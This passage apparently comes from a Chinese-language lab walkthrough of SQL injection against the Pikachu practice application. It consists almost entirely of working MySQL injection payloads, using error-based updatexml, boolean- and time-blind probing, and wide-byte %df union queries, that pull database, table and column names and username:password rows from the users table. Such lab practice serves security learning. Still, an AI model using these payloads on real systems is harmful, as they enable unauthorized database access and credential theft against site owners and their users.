
这样所有的数据就都可以显示完毕了。
爆字段名:
username=111' and updatexml(1,concat(0x7e,substr((select group_concat(column_name) from information_schema.columns where table_schema='pikachu' and table_name='users'),1,31),0x7e),1) and '

爆数据:
username=111'and updatexml(1,concat(0x7e,substr((select group_concat(id,':',username,':',password) from pikachu.users),1,31),0x7e),1) and '

id=67+and+updatexml(1,concat(0x7e,(select+database()),0x7e),1)


' or updatexml(1,concat(0x7e,(select database()),0x7e),1) or '

name=1 正常回显name=1' 不报错,但提示用户名不存在name=1'# 正常回显

1' and length(database())>1#

1' and (select substr(database(),1,1))='p'#



1' and length((select table_name from information_schema.tables where table_schema=database() limit 0,1))=8#

1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=104#

1' and (select count(column_name) from information_schema.columns where table_schema=database() and table_name="users")=4#
1' and length((select column_name from information_schema.columns where table_schema=database() and table_name="users" limit 0,1))=2#

1' and ascii(substr((select column_name from information_schema.columns where table_schema=database() and table_name="users" limit 0,1),1,1))=105#


1' and length((select id from users limit 0,1))=1#

1' and ascii(substr((select id from users limit 0,1),1,1))=49#
1' and if(length(database())=7,sleep(5),1)#

1' and if((select substr(database(),1,1))='p',sleep(5),1)#

1' and if((select count(table_name) from information_schema.tables where table_schema=database())=5,sleep(3),1)#

1' and if(length((select table_name from information_schema.tables where table_schema=database() limit 0,1))=8,sleep(5),1)#

1' and if(ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=104,sleep(5),1)#
name=1%df' or 1=1#

1%df' union select version(),database()#

1%df' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()#

1%df' union select 1,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'#
1%df' union select 1,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name=0x7573657273#

